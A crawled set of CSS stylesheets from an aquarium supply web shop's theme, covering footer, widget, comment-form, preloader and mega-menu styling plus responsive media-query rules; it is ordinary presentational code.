	margin-left:-15px;
}

/* Footer Bottom
-------------------------------------------------------------- */
.footer-bottom {
	background-color:#f5f5f5;
	padding:24px 0;
}

.footer-bottom.style2 {
	background-color:#151515;
}

.footer-bottom.style2 .copyright {
	color:#717171;
}

.footer-bottom .copyright {
	color:#484848;
	float:left;
	line-height:34px;
	margin-left:-1px;
}

.footer-bottom .btn-scroll {
	float:right;
}

.footer-bottom .btn-scroll ul {
	display:inline-block;
	margin-top:0px;
	margin-right:31px;
}

.footer-bottom .btn-scroll ul li {
	margin-right:12px;
}

.footer-bottom .btn-scroll a {
	display:inline-block;
	margin-right:1px;
	margin-top:3px;
}

.footer-bottom.style1 {
	background-color:#fff;
}

.widget-ft .widget-title h3 {
	color:#484848;
	font-weight:500;
	margin-top:8px;
	margin-bottom:24px;
	margin-left:-1px;
}

.widget-ft.style2 .widget-title h3 {
	color:#fff;
}

/* Widget About */
.widget-about .logo-ft {
	margin-bottom:21px;
	margin-left:-2px;
}

.widget-about .widget-content {
	padding-top:15px;
}

.widget-about .widget-content .icon {
	float:left;
	margin-right:16px;
	margin-top:27px;
}

.widget-about .widget-content .info {
	margin-left:68px;
}

.widget-about .widget-content .info p.questions {
	font-size:14px;
	color:#919191;
	line-height:36px;
}

.widget-about .widget-content .info p.phone {
	font-size:18px;
	font-weight:700;
	color:#484848;
	margin-right:-30px;
	margin-bottom:9px;
}

.widget-about.style2 .widget-content .info p.phone {
	color:#fff;
}

.widget-about .widget-content .info p.address {
	line-height:18px;
	color:#919191;
}

.widget-about ul.social-list {
	margin-top:33px;
}

/* Social List */
ul.social-list li {
	display:inline-block;
	font-size:18px;
	margin-right:27px;
}

ul.social-list li:last-child {
	margin-right:0px;
}

ul.social-list li a {
	color:#d5d5d5;
}

ul.social-list li a:hover {
	color:#919191;
}

/* Widget Categories */
.widget-categories-ft {
	padding-left:66px;
}

.widget-categories-ft ul.cat-list-ft li,
.widget-menu ul li {
	line-height:30px;
}

.widget-categories-ft ul.cat-list-ft li a:not(:hover),
.widget-menu ul li a:not(:hover) {
	color:#919191;
}

/* Widget Newsletter */
.widget-newsletter > p {
	color:#919191;
	line-height:22px;
	margin-bottom:19px;
	margin-top:30px;
}

.widget-newsletter .subscribe-form .subscribe-content {
	position:relative;
}

.widget-newsletter .subscribe-form .subscribe-content input {
	padding:16px 25px 15px;
	height:49px;
}

.widget-newsletter .subscribe-form .subscribe-content button {
	position:absolute;
	top:0;
	right:-3px;
	background-color:transparent;
}

.widget-newsletter.style2 .subscribe-form .subscribe-content input {
	border-width:1px;
	border-color:#484848;
	color:#484848;
}

/* Pay List */
ul.pay-list {
	margin-top:22px;
	margin-left:6px;
}

ul.pay-list li {
	display:inline-block;
	margin-right:13px;
}

ul.pay-list li:last-child {
	margin-right:0px;
}

/* Widget Apps */
.widget-apps .widget-title h3 {
	text-align:center;
	color:#484848;
	font-weight:500;
	margin-top:33px;
	margin-bottom:25px;
}

.widget-apps.style2 ul.app-list li {
	border:1px solid #484848;
}

.widget-apps.style2 ul.app-list li a .text h4 {
	color:#fff;
}

/* App list */
ul.app-list {
	text-align:center;
	overflow: hidden;
}

ul.app-list li {
	height:75px;
	width:232px;
	border:2px solid #e5e5e5;
	border-radius:8px;
	position:relative;
	display:inline-block;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

ul.app-list li:hover {
	border:2px solid #f28b00;
}

ul.app-list li.app-store {
	margin-right:25px
}

ul.app-list li a {
	display:block;
	padding:13px 21px;
}

ul.app-list li a .img {
	float:left;
	margin-right:33px;
}

ul.app-list li.google-play a .img {
	margin-right:21px;
}

ul.app-list li a .text {
	text-align:left;
}

ul.app-list li a .text h4 {
	color:#484848;
	font-weight:500;
	line-height:24px;
}

ul.app-list li a .text p {
	color:#919191;
}

/* App List Style1 */
ul.app-list.style1 {
	text-align:left;
}

ul.app-list.style1 .app-store {
	margin:0;
	margin-bottom:18px;
}

ul.app-list.style1 .google-play {
	margin-bottom:8px;
}

/* Menu Tab */
.tabs ul.menu-tab {
	text-align:center;
	margin-bottom:36px;
	margin-top:16px;
}

.tabs ul.menu-tab li {
	display:inline-block;
	font-family:'BloggerSans';
	font-size:20px;
	font-weight:300;
	color:#919191;
	cursor:pointer;
	margin-right:36px;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
}

.tabs ul.menu-tab li:last-child {
	margin-right:0px;
}

.tabs ul.menu-tab li.active,
.tabs ul.menu-tab li:hover {
	color:#2d2d2d;
	font-weight:500;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
}

/* Main Post Single
-------------------------------------------------------------- */
article.main-post.single {
	margin-bottom:0px;
}

article.main-post.single .content-post .entry-post > p {
	margin-bottom:24px;
}

article.main-post.single .content-post .entry-post > p > span {
	color:#484848;
	font-weight:bold;
}

article.main-post.single .content-post .entry-post blockquote {
	padding:27px 28px 32px 104px;
	;
	border:2px solid #e5e5e5;
	color:#919191;
	border-radius:8px;
	font-style:italic;
	position:relative;
	margin-top:29px;
	margin-bottom:32px;
	display:inline-block;
}

article.main-post.single .content-post .entry-post blockquote span {
	font-family:'BloggerSans';
	font-size:80px;
	color:#f28b00;
	font-weight:bold;
	line-height:24px;
	position:absolute;
	top:47px;
	left:30px;
}

article.main-post.single .content-post .entry-post ul {
	margin-bottom:39px;
}

article.main-post.single .content-post .entry-post ul li {
	margin-left:25px;
	padding-left:12px;
	position:relative;
	color:#959393;
}

article.main-post.single .content-post .entry-post ul li:before {
	content:'';
	position:absolute;
	height:4px;
	width:4px;
	background-color:#f28b00;
	border-radius:50%;
	top:50%;
	left:0;
}

article.main-post.single .content-post .social-single span {
	display:inline-block;
	font-weight:bold;
	color:#484848;
	line-height:20px;
	margin-right:26px;
}

article.main-post.single .content-post .social-single {
	padding:29px 0 26px;
	border-top:1px solid #e5e5e5;
}

article.main-post.single .content-post .social-single ul.social-list {
	display:inline-block;
}

article.main-post.single .content-post .social-single ul.social-list li {
	font-size:16px;
	margin-right:20.5px;
}

/* Blog Pagination Single */
.blog-pagination.single {
	margin-bottom:34px;
	padding:22px 0 12px;
}

ul.flat-pagination.style2 li.prev {
	margin:0px;
	float:left;
}

ul.flat-pagination.style2 li.next {
	margin:0px;
	float:right;
}

ul.flat-pagination.style2 li.prev a img,
ul.flat-pagination.style2 li.next a img {
	margin-left:20px;
}

/* Comments
-------------------------------------------------------------- */
.comment-area h2.comment-title {
	font-weight:500;
	font-size:20px;
	color:#2d2d2d;
	margin-bottom:18px;
}

/* Comment List */
ol.comment-list li.comment {
	padding:30px 0 0;
}

ol.comment-list li.comment:nth-child(2) {
	padding-top:33px;
}

ol.comment-list li.comment:nth-child(2) .comment-text .comment-content {
	padding-bottom:28px;
}

ol.comment-list li.comment:last-child {
	border-bottom:none;
	padding-top:39px;
}

ol.comment-list li.comment .comment-author {
	float:left;
	margin-right:33px;
}

ol.comment-list li.comment .comment-author img {
	border-radius:8px;
}

ol.comment-list li.comment .comment-text .comment-metadata .name {
	float:left;
	font-weight:bold;
	color:#484848;
	line-height:17px;
}

ol.comment-list li.comment .comment-text .comment-metadata .name span {
	color:#838383;
	font-weight:400;
}

ol.comment-list li.comment .comment-text .comment-metadata .queue {
	text-align:right;
	color:#f28b00;
	line-height:15px;
}

ol.comment-list li.comment .comment-text .comment-metadata .queue i {
	margin-right:6.5px;
	font-size:12px;
}

ol.comment-list li.comment .comment-text .comment-metadata .queue i:last-child {
	color:#919191;
	margin-right:4px;
}

ol.comment-list li.comment .comment-text .comment-content {
	margin-top:20px;
	margin-left:97px;
	border-bottom:1px solid #dddddd;
	padding-bottom:24px;
	margin-right:-5px;
}

ol.comment-list li.comment:last-child .comment-text .comment-content {
	border-bottom:none;
}

ol.comment-list li.comment .comment-text .comment-content p {
	margin-right:-5px;
}

/* Comment Respond */
.comment-respond h2.comment-reply-title {
	font-size:20px;
	font-weight:500;
	color:#2d2d2d;
	margin-top:32px;
	margin-bottom:13px;
}

.comment-respond > p {
	color:#838383;
}

.comment-respond .form-comment {
	margin-top:20px;
	margin-bottom:41px;
}

.comment-respond .form-comment form > div {
	margin-bottom:26px;
}

.comment-respond .form-comment form .comment-form-name,
.comment-respond .form-comment form .comment-form-email {
	width:54%;
}

.comment-respond .form-comment form div label {
	color:#484848;
	margin-bottom:12px;
}

.comment-respond .form-comment form div input {
	height:40px;
}

.comment-respond .form-comment form .comment-form-comment {
	width:88.4%;
}

.comment-respond .form-comment form .comment-form-comment textarea {
	height:158px;
	border-radius:10px;
}

.comment-respond .form-comment form .btn-submit button {
	background-color:#f92400;
	font-family:'Open Sans';
	font-weight:600;
	color:#fff;
	font-size:16px;
	height:55px;
	line-height:55px;
	padding:0 55px;
	position:relative;
	overflow:hidden;
	z-index:5;
}

.comment-respond .form-comment form .btn-submit button:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	background:#a52915;
	z-index:-1;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.comment-respond .form-comment form .btn-submit button:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Preloader
-------------------------------------------------------------- */
.preloader {
	width:100%;
	height:100%;
	background-color:#fff;
	position:fixed;
	top:0;
	left:0;
	z-index:999999;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.clear-loading {
	text-align:center;
	margin:0 auto;
	position:absolute;
	top:50%;
	left:50%;
	margin-top:-50px;
	margin-left:-50px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	-o-box-sizing:border-box;
	box-sizing:border-box;
}

.loading-effect-2 {
	width:100px;
	height:100px;
}

.loading-effect-2 > span,
.loading-effect-2 > span:before,
.loading-effect-2 > span:after {
	content:"";
	display:block;
	border-radius:50%;
	border:2px solid #f28b00;
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%, -50%);
	-moz-transform:translate(-50%, -50%);
	-ms-transform:translate(-50%, -50%);
	-o-transform:translate(-50%, -50%);
	transform:translate(-50%, -50%);
}

.loading-effect-2 > span {
	width:100%;
	height:100%;
	top:0;
	left:0;
	border-left-color:transparent!important;
	-webkit-animation:effect-2 2s infinite linear;
	-moz-animation:effect-2 2s infinite linear;
	-ms-animation:effect-2 2s infinite linear;
	-o-animation:effect-2 2s infinite linear;
	animation:effect-2 2s infinite linear;
}

.loading-effect-2 > span:before {
	width:75%;
	height:75%;
	border-right-color:transparent!important;
}

.loading-effect-2 > span:after {
	width:50%;
	height:50%;
	border-bottom-color:transparent!important;
}

@-webkit-keyframes effect-2 {
	from {
		-webkit-transform:rotate(0deg);
		-moz-transform:rotate(0deg);
		-ms-transform:rotate(0deg);
		-o-transform:rotate(0deg);
		transform:rotate(0deg);
	}

	to {
		-webkit-transform:rotate(360deg);
		-moz-transform:rotate(360deg);
		-ms-transform:rotate(360deg);
		-o-transform:rotate(360deg);
		transform:rotate(360deg);
	}

}

@keyframes effect-2 {
	from {
		-webkit-transform:rotate(0deg);
		-moz-transform:rotate(0deg);
		-ms-transform:rotate(0deg);
		-o-transform:rotate(0deg);
		transform:rotate(0deg);
	}

	to {
		-webkit-transform:rotate(360deg);
		-moz-transform:rotate(360deg);
		-ms-transform:rotate(360deg);
		-o-transform:rotate(360deg);
		transform:rotate(360deg);
	}

}



/* ==========================================================
   LRNR FIX: Mega-menu category item text overlap (wrap-safe)
   Targets: #mega-menu > ul.menu > li > a > .menu-title
   ========================================================== */

#mega-menu ul.menu > li {
  height: auto !important;
  min-height: 0 !important;
}

#mega-menu ul.menu > li > a {
  display: flex !important;
  align-items: flex-start !important;   /* prevents vertical squish */
  gap: 10px;
  height: auto !important;             /* kill fixed-height rows */
  min-height: 36px;                    /* consistent baseline row */
  padding: 10px 12px !important;
  line-height: 1.2 !important;
  white-space: normal !important;
  overflow: visible !important;
}

#mega-menu ul.menu > li > a > .menu-img {
  flex: 0 0 18px;
  width: 18px;
  margin-top: 2px;                     /* aligns arrow with first line */
}

#mega-menu ul.menu > li > a > .menu-title {
  flex: 1 1 auto;
  display: block !important;
  white-space: normal !important;
  line-height: 1.2 !important;
  overflow: visible !important;
  height: auto !important;
}

/* In case theme uses floats/absolute positioning on spans */
#mega-menu ul.menu > li > a > .menu-img,
#mega-menu ul.menu > li > a > .menu-title {
  float: none !important;
  position: static !important;
}

/* ==========================================================
   FIX: Manufacturer dropdown text too light
   ========================================================== */

/* The select itself */
select,
select option {
  color: #000 !important;
  font-weight: 700 !important;
}

/* Specifically handle the placeholder / default option */
select option[value=""],
select option:disabled {
  color: #000 !important;
  font-weight: 700 !important;
}

/* If the select is wrapped (very common in SunShop themes) */
.select-wrapper select,
.filter-bar select,
.manufacturer-select select {
  color: #000 !important;
  font-weight: 700 !important;
}



--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/responsive.css
body_size: 1450
content:
@media screen and (max-width:1024px) {
	.social-part{overflow:hidden;}
	.contact ul li{margin-bottom:0px;}
	.box-product > div, .product-grid > div{margin-right:2px;}
	.main-wrapper{margin: 15px 15px 0 15px;}
	.product-info .cart div{float:none; margin-bottom: 10px;}
 }
@media screen and (max-width:320px) {
	#header #welcome a, #language, #currency{margin:0 4px; font-size:11px;}
	#powered{line-height:20px!important; height:auto!important;}
	.product-info{overflow:hidden!important;}
	.htabs a{font-size:11px; padding:7px 5px 6px 5px;}
	#header #cart .content{width:250px;}
 } 
@media screen and (max-width:480px) {
	.cart-info .quantity { white-space: normal; }
	 #currency span, #language span { display:none; }
	.product-info .image a img {width:100%;}
	#header #welcome a, #language, #currency, #header .links{font-size:11px; margin: 0 5px;}
	.main-wrapper{padding:0 10px;}
	#header #search input{width: 93%!important;}
	.flex-control-nav, .flex-direction-nav li a.prev:hover{display:none!important;}
	.contact ul li{float:none; width:auto;}
	.category-list ul { float: none; width:auto; margin-right:0px;}
	.product-info .review > div {overflow:inherit;}
	.social-part{display:none;}
	#item-id-max { text-overflow: ellipsis; width: 20px; white-space: nowrap; overflow:hidden; }
	.small_margin { margin-bottom: 10px !important; }
	td.remove { display: none; }
	.quantity .small-box-fix { margin-bottom: 10px !important; }
}
@media only screen and (min-width:801px) {
	#menu > ul, #menuaccount > ul, #footer ul {display: block!important;}
}
 @media screen and (max-width:800px) {
	#show_small {  display: block !important; }
	body { -webkit-text-size-adjust: auto; }
	.wrapper { margin:0px 0 0 0; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; }
	.wrapper, #footer, #header, .header-top, .fpart { width:auto!important;}
	#container{width:none!important;}
	.home, #column-right, #column-left{ display:none!important; }
	h1 { text-align:center }
	.login-content .left, .login-content .right, .checkout-content .left, .checkout-content .right { width:auto!important; float:none; }
	.main_sect .content .right  { margin-top: 10px; }
	.login-content .left .content, .login-content .right .content{min-height:inherit }
	input[type="text"], input[type="password"], textarea { width:96%; }
	select { width:99%; }
	#cc_table  select { width: 80%; }
	.breadcrumb a { font-size:11px; margin-bottom:10px; display:inline-block }
	#menu, #menuaccount { padding:0; height:auto; text-align:center;}
	#menu > ul > li, #menuaccount > ul > li { float:none; padding:0px;}
	#menu > span, #menuaccount > span { text-transform:uppercase; font-size:16px; padding:0px 15px 0px 8px; height:45px; line-height:45px; text-align:center; margin:0; cursor: pointer; display:inline-block; color:#fff; background:url(../images/arrow-down.png) no-repeat right center;}
	#menu > ul, #menuaccount > ul { display:none; text-align:left; background:#fff!important; box-shadow:0 2px 8px rgba(0, 0, 0, 0.2); position:relative; z-index:9;}
	#menu > ul > li > div, #menuaccount > ul > li > div { display:block; position:inherit; z-index:auto; border:1px solid #ddd; border-width:1px 0px 0px 0px; box-shadow:none!important; margin:0!important; background:none!important; }
	#menu > ul > li > div > ul > li > a, #menuaccount > ul > li > div > ul > li > a{color:#333!important}
	#menu > ul > li > div > ul > li > a:hover, #menuaccount > ul > li > div > ul > li > a:hover{background:#eee!important}
	#menu > ul > li > a:hover, #menuaccount > ul > li > a:hover{background:#fff!important}
	#menu > ul > li > div > ul, #menuaccount > ul > li > div > ul { display:inline; padding:0; }
	#menu > ul > li:hover > div, #menuaccount > ul > li:hover > div { display: block; }
	#menu > ul > li > a, #menuaccount > ul > li > a { color:#222!important; line-height:30px; border-bottom:1px solid #eee; margin-top:2px; background:#eee!important;}
	.contact{border-top:1px dashed #444444; padding-top:10px;}
	.social_wrap { display:none!important; }
	#powered { text-align:center; width:100%; line-height:normal; padding-top:10px; border-top:1px dashed #444444; height:auto!important;}
	#powered .fl { float:none; }
	.payments_types{float:none; margin:10px 0 0px 0;}
	.payments_types img{margin-bottom:10px;}
	#column-right + #content { margin-right:0!important; }
	#column-left + #content { margin-left:0!important; }
	#column-left + #column-right + #content, #column-left + #content{margin-left:0!important; }
	.product-list .left { width:auto; float:none; }
	.social { float:none; margin:10px; text-align:center; clear:both;}
	.social h3 { display:none!important; }
	.jcarousel-skin{ display:none!important; }
	.product-info > .left { float:none; text-align:center; margin-right:0px; }
	.product-info > .left + .right { margin-left:auto ; text-align:center;}
	.product-info .image { float:none;}
	.mousetrap { width:99%; }
	.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
	.product-info .image-additional a { display:inline-block; float:none; }
	.product-info .cart div { margin-bottom:10px; float:none;}
	.product-grid, .box, .box-product { text-align:center; }
	.cart-info thead .price, .cart-info tbody .price { display:none; }
	.sitemap-info .left, .sitemap-info .right, .main_sect .content .left, .main_sect .content .right, .return-comment, .return-captcha, .manufacturer-list ul, .order-list .order-content div { float:none; width:auto }
	.cart-info thead .model, .cart-info tbody .model, .wishlist-product thead .model, .wishlist-product thead .stock, .wishlist-product tbody .model, .wishlist-product tbody .stock { display:none; }
	.mobile-name { display:block!important; }
	.mobile-rating img { width:70px; }
	.mobile-search { margin-bottom:10px; }
	.pagination{text-align:center; margin-bottom:0;}
	.pagination .links{float:none;}
	.pagination .results{float:none; margin-top:5px;}
	.box .box-heading span{padding:0 30px;}
	.box-product > div, .product-grid > div{margin-right:10px;}
	.buttons .right { float: none; text-align: center; }
	.buttons .center { margin-top: 10px; }
	.accordion .button { margin-top: 10px; } 
}

@media only screen and (max-width: 544px) {
	table.form td { display: block !important; width: 100% !important; }
	@supports (-webkit-overflow-scrolling: touch) {	.main-shop h1 { margin-top: 30px !important; } }
	table.form td input[type='password'], table.form td input[type='text'], table.form td input[type='textbox'], table.form td select, table.form td textarea { width: 100% !important; }
}

--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/responsive_adjust.css
body_size: 5238
content:
@media only screen and (min-width:1200px) and (max-width:9900px) {
	.account-full .product-box .box-content {
		width: 500px !important;
	}
}
@media only screen and (max-width:820px) {
	.account-full .box-price { margin-top: 20px; }
}
@media only screen and (max-width:1900px) {
	footer.style1 {
		margin:0px;
	}

	.header-bottom.style1 .grid-left,
	.flat-slider.style1 .grid-left {
		width:240px;
	}

	.header-bottom.style1 .grid-right,
	.flat-slider.style1 .grid-right {
		width:calc(100% - 260px);
	}

	.header-bottom.style1 .grid-right {
		padding:7px 15px 7px 15px;
	}

	.header-bottom.style1 .grid-right ul.flat-infomation {
		margin-right:5px;
	}

	.header-bottom.style1 .grid-right .top-search.style1 {
		width:53%;
	}

	.header-bottom.style1 .grid-left #mega-menu {
		width:100%;
	}

	.slider .slider-item.style10 .item-text {
		width:50%;padding:30px;
	}

	.slider .slider-item.style10 .item-image {
		padding-top:100px;padding-right:30px;width:50%;
	}

	.banner-box.style1 {
		width:50%;
	}

	.banner-box.style1.v1 .inner-box {
		display:none;
	}

	#mainnav.style2 {
		float:right;padding-left:0px;
	}

	#mainnav.style2 ul.menu > li.has-mega-menu:hover > .submenu {
		top:55px;
	}

	.flat-unstyled.style1 {
		line-height:50px;height:50px;margin-right:0px;
	}

	.boxed.style2 .container-fluid {
		width:1170px;max-width:100%;
	}

	.counter.style1.v2,
	.bestsellers, .featured, .hot-sale {
		width:50%;padding-left:15px !important;padding-right:15px !important;
	}

	footer.style4 {
		width:1200px;
	}

	footer.style4 .widget-about {
		padding-left:0px;
	}

	footer.style4 .widget-newsletter {
		padding-right:0px;margin-left:0px;
	}

	.boxed.style2 .footer-bottom.style1 p.copyright {
		margin-left:0px;
	}

	.boxed.style2 .footer-bottom.style1 p.btn-scroll {
		margin-right:0px;
	}


}

@media only screen and (min-width:1200px) and (max-width:1366px) {
	#mega-menu > ul.menu > li .drop-menu {
		left:258px;width:879px;
	}

	.flat-location .location-detail {
		width:300px;
	}

	.flat-location .location {
		width:380px;
	}

	.flat-location #flat-map-2 {
		width:calc(100% - 300px - 380px);
	}

	.location .location-content .select-location select {
		width:92px;margin-right:7px;
	}

	.location .location-content .select-location .select:before {
		right:30px;
	}

	.boxed.style2 .flat-imagebox .container-fluid .box-product .row .col-xl-2 {
		max-width:33.333%;
	}


}

@media only screen and (max-width:1366px) {
	.product-detail-bar {
		padding-left:0px;
	}

	.boxed.style2 .container-fluid {
		padding:0 30px;
	}

	.boxed.style2 .container-fluid .flat-row-title {
		margin-left:0px;margin-right:0px
	}

	.flat-highlights.style2 .container-fluid {
		padding:20px 30px;
	}

	footer.style4 {
		width:auto;
	}

	footer.style2 .container-fluid {
		padding:40px 30px;
	}

	footer.style4 .widget-categories-ft {
		padding-left:60px;
	}


}

@media only screen and (max-width:1199px) {
	body.background section.flat-row {
		margin-left:15px;margin-right:15px;
	}

	body.background .flat-imagebox.style4 .owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev {
		left:-45px;
	}

	body.background .flat-imagebox.style4 .owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next {
		right:-45px;
	}

	#mega-menu > ul.menu > li .drop-menu {
		width:704px;left:255px;
	}

	#mega-menu > ul.menu > li .drop-menu > .one-third {
		padding-left:0px;padding-right:3px;
	}

	.box-cart .inner-box ul.menu-compare-wishlist li {
		margin-right:5px;
	}

	.mainnav {
		padding-left:0px;
	}

	.mainnav ul.menu > li > a {
		padding:0 20px;
	}

	#mega-menu {
		width:250px;
	}

	.flat-team {
		padding:10px 0 50px;
	}

	ul.brands-tablist {
		padding:20px 20px;
	}

	article.main-post.style3,
	article.main-post.style3 .content-post {
		padding:0px;
	}

	.table-cart tr td .quanlity input {
		width:100%;
	}

	.table-cart tr td .quanlity span.btn-up {
		right:20px;
	}

	.flat-location .location,
	.flat-location .location-detail {
		width:50%;
	}

	.flat-location #flat-map-2 {
		width:100%;
	}

	.flex-control-thumbs li {
		margin-right:10px;margin-bottom:10px;
	}

	.box-cart.style2 .btn-add-cart a {
		width:100%;
	}

	.box-cart.style2 .compare-wishlist,
	.box-cart.style2 .btn-add-cart {
		display:block;margin-left:0px;text-align:center;
	}

	.imagebox .box-content .cat-name a:before,
	.imagebox .box-content .cat-name a:after {
		width:20%;
	}

	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-content .cat-name a:before,
	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-content .cat-name a:after {
		width:30%;
	}

	.imagebox.style5 {
		overflow:hidden;
	}

	.imagebox.style5 .box-text {
		padding:20px 0 20px;margin-right:0px;
	}

	.slider .slider-item.style6 .item-text {
		padding:30px 30px;
	}

	.slider .slider-item.style7 {
		position:relative;height:400px;
	}

	.slider .slider-item.style7 .item-text {
		padding:80px 0 0 30px;
	}

	.slider .slider-item.style7 .item-image {
		width:30%;position:absolute;padding:0;bottom:0;right:10px;
	}

	.top-search.style1 {
		width:520px;padding-left:30px;
	}

	.box-cart.style1 .inner-box > a > .price,
	.header-bottom.style1 .grid-right ul.flat-infomation {
		display:none;
	}

	.mainnav.style1 ul.menu > li > a {
		margin-right:22px;
	}

	.slider .slider-item.style8 .item-image {
		width:50%;margin-top:40px;
	}

	.box-6 {
		width:50%;padding:0 10px 0 10px;
	}

	.box-6.big {
		padding-right:10px;padding-left:10px;
	}

	.box-6 .product-box,
	.box-6.big .product-box {
		width:100%;
	}

	.header-bottom.style1 .grid-right .top-search.style1 {
		width:70%;
	}


}

@media only screen and (min-width:992px) and (max-width:1199px) {
	.account-full .product-box .box-content {
		width: 400px !important;
	}
	
	.account-full .imagebox.style1.v3 .box-image {
		width:calc(100% - 665px) !important;
	}
	
	#mainnav ul.menu > li > a {
		padding:0 18px;
	}

	.imagebox.style1.v3 .box-price {
		width:200px;padding:30px 2px 0 20px;
	}

	.imagebox.style1.v3 .box-content {
		width:250px;
	}

	.imagebox.style1.v3 .box-image {
		width:calc(100% - 465px);
	}

	.drop-menu {
		width:710px;left:260px;
	}

	.drop-menu > .one-third {
		padding-left:0px;padding-right:0px;
	}

	.drop-menu > .one-third:first-child {
		padding-left:15px;n
	}

	.box-right .img-line {
		padding-left:45px;margin-top:-100px;
	}

	.box-right .img-line img:first-child {
		margin-right:-60px;
	}

	.box-cart.style2 .compare-wishlist a.compare {
		display:block;margin-right:0px;
	}

	.product-detail.style2 .footer-detail .quanlity-box > div.quanlity {
		width:110px;margin-right:10px;
	}

	.product-detail .footer-detail .quanlity-box > div.colors {
		display:block;margin-bottom:20px;margin-left:0px;
	}

	.counter.style1 .counter-content .count-down .square {
		width:55px;
	}

	.top-search form.form-search .box-search .search-suggestions {
		width:670px;
	}

	.slider .slider-item .item-text {
		width:58%;padding:80px 40px;
	}

	.slider .slider-item.style5 .item-text {
		width:40%;
	}

	.slider .slider-item.style2 .item-text {
		width:40%;padding:30px 40px;
	}

	#mainnav.style1 ul.menu > li > a {
		padding:0 12px 0 12.5px;margin-right:0px;
	}

	#mainnav.style1 ul.menu > li .submenu {
		width:970px;
	}

	.flexslider.style2 {
		width:56%;
	}


}

@media only screen and (min-width:992px) {
	ul.submenu {
		word-spacing:2px;
	}

	.submenu {
		position:absolute;top:100px;right:15px;width:1140px;background-color:#fff;opacity:0;visibility:hidden;z-index:99;padding:30px;word-spacing:2px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;box-shadow:0px 2px 3px 0px rgba(0, 0, 0, 0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}
}

@media only screen and (max-width:991px) {
	
	.header-middle #logo.style1 {
		line-height:70px;margin-bottom:0px;
	}

	ul.flat-infomation.style1 li.phone {
		line-height:70px;margin-right:40px;
	}

	.owl-carousel-11.owl-theme .owl-controls .owl-dots {
		bottom: 0;
	}

	.btn-menu.style1 {
		background:#333;top:17px;
	}

	.btn-menu.style1.v1 {
		background:transparent;top:10px;
	}

	.btn-menu.style1.v2 {
		background:#333;top:10px;
	}

	.top-search.style1 {
		width:370px;padding-left:0px;right:15px;
	}

	.top-search.style1 form.form-search .box-search input {
		padding-left:20px;
	}

	.flat-row,
	.flat-iconbox.style1 {
		padding:30px 0;
	}

	.flat-product-content .container {
		padding:30px 15px;
	}

	.box-cart .inner-box > a > .price {
		display:none;
	}

	.top-search {
		padding-left:0px;margin-right:0px;
	}

	.top-search form.form-search .cat-wrap select {
		padding:1px 35px 0 20px;
	}

	.top-search form.form-search .box-search input {
		padding-left:140px;
	}

	.btn-menu,
	.btn-menu-mega {
		display:block;
	}

	.btn-menu-mega {
		float:left;
	}

	.mainnav > ul.menu > li {
		height:auto;
	}

	.mainnav ul.menu > li > a:after {
		width:0px;
	}

	.mainnav ul.menu > li:hover > .submenu {
		top:100%;
	}

	#mainnav-mobi ul > li > a >.submenu {
		position:relative;top:0px;right:0px;width:100%;background-color:#222222;opacity:1;visibility:visible;z-index:99;padding:30px;word-spacing:4px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;box-shadow:0px 2px 3px 0px rgba(0, 0, 0, 0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row h3 {
		word-spacing:2px;cursor:pointer;font-weight:400;font-size:15px;margin-bottom:0px;padding:15px 0 15px 20px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row .btn-submenu {
		top:-15px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row ul {
		padding-left:30px;word-spacing:2px;padding-right:40px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row ul li {
		border-top:none;border-bottom:1px solid #333;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row ul li > a {
		padding-left:5px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row:nth-child(2),
	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row .show,
	.box-right .img-line img:first-child,
	.box-left .img-line img:first-child,
